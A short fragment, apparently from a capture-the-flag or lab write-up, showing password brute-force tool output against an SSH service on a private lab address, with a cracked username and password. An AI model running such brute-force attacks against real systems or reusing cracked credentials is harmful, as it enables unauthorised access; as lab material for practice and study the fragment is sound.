 [DATA] attacking ssh://10.10.193.29:22/
[22][ssh] host: 10.10.193.29   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found